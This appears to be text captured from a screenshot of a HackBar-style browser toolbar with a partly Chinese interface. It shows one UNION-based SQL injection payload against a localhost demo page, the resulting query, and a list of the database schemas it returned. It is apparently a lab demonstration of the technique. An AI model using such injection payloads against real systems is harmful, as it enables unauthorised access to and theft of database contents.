 禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://localhost/new_demo/new.php?id=1 union select 1,2,3,group_concat(schema_name),5,6 from information_schema.schemata
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
select * from news where id = 1 union select 1,2,3,group_concat(schema_name),5,6 from information_schema.schemata
3
首页 新闻 留言 关于
information_schema,javademo,mysql,performance_schema,phpdemo,s
5